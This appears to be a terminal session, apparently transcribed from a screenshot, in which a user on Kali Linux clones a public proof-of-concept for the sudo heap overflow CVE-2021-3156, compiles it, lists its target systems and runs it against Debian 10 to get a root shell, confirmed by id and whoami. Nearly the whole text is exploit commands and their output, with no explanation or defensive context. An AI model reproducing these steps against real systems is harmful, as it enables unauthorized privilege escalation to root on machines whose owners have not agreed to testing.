 kali@kali:~$ git clone https://github.com/blasty/CVE-2021-3156.git
Cloning into 'CVE-2021-3156'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 50 (delta 25), reused 38 (delta 15), pack-reused 0
Receiving objects: 100% (50/50), 8.98 KiB | 2.25 MiB/s, done.
Resolving deltas: 100% (25/25), done.
kali@kali:~$ cd CVE-2021-3156/
kali@kali:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
kali@kali:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <
lc_all_len>
kali@kali:~/CVE-2021-3156$ uname -a
Linux kali 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21) x86_6
4 GNU/Linux
kali@kali:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 2
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28 ['/usr/bin/sudo
edit'] (64, 49, 60, 214)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),132(scanner),1000(kali)
# whoami
root
#